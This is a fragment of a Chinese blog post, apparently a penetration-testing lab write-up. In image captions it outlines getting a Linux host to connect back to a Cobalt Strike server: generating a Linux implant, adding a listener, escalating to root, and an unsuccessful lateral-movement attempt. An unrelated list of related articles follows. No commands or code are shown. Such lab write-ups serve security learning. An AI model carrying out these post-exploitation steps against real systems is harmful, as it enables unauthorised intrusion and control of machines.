





其他方法:Linux上线cs

这里感觉有点麻烦直接上线cs:



生成Linux马:

添加监听器:

成功上线:

这里是Ubuntu权限可以切换root执行:

这里不会用这个插件横向失败了,这里这个插件有会用的可以私我一下。 -

相关阅读:

GTX314L国产替代SI314—低功耗14通道电容触摸传感器芯片

【数据结构与算法】<==>栈

Java web第四次作业

系统架构设计师(第二版)学习笔记----多媒体技术

B站:李宏毅2020机器学习笔记 5 —— 分类器Classification

Lua的resty-request库写的一个爬虫

React18 渲染列表与添加key值

后疫情时代,云计算如何为在线教育保驾护航

Web安全:Vulfocus 靶场搭建.(漏洞集成平台)

【Terraform】Terraform自动创建云服务器脚本

- 原文地址:https://blog.csdn.net/qq_39583774/article/details/133650244